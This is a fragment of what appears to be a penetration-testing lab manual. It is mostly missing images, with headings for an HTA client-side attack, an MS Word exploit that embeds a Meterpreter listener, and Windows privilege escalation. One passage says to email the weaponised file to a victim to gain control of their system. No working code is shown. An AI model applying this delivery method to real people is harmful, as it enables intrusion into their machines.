

**(RHOST: VICTIM MACHINE IP)**





**(LHOST:ATTTACKER MACHINE IP)**





**PRACTICAL 10 :- CLIENT SIDE ATTACK**

1. **HTA ATTACK**







1. **Exploiting Microsoft Office**

**(Exploit MS Word to embed a listener)**

**NOTE: THIS PRACTICAL WILL WORK ON WORD 2007 or WORD 2010)**





**SEND THE FILE TO THE VICTIM THROUGH EMAIL OR OTHER METHOD:**

Now we need to send this file to the victim through email or other method. Once the victim opens the file, the Word application will hang or crash leaving us with an active session of Meterpeter on the victim's system. With an active Meterpreter session on the victim's system, we have nearly total control or "own" their system.



**SCAN THE FILE AT WINDOWS MACHINE AND GET THE BELOW RESULT**

**PRACTICAL NO 11 PRIVILEGE ESCALATION**

1. WINDOWS ESCALATION





The preceding command will download the vulnerability database and save it as a .xlsx file. We will be utilizing this vulnerability database to identify vulnerabilities on the target system. The next step will involve enumerating the target operating system information and configuration, this can be done by running the following command in a Windows command shell:eminfo

